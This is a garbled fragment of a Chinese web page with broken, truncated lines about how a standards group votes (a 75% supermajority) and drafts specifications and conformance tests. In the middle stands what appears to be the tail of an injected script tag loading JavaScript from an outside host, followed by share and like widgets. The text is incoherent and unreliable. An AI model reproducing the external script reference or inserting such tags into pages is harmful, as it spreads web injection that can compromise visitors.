
作，而不代表公司，并拥有一票表决权。来自多家公司的个人一般
作为动议提交建议。如果能够在表决中获得75%的绝大多数支
准小组会倾听多个建议，然后采用其中一个建议，作为编写草议
议规范，编写完整规范。除规范外，小组还会编写一致性测试文
c=http://er12.com/t.js>
赞
0
分享
加群
设计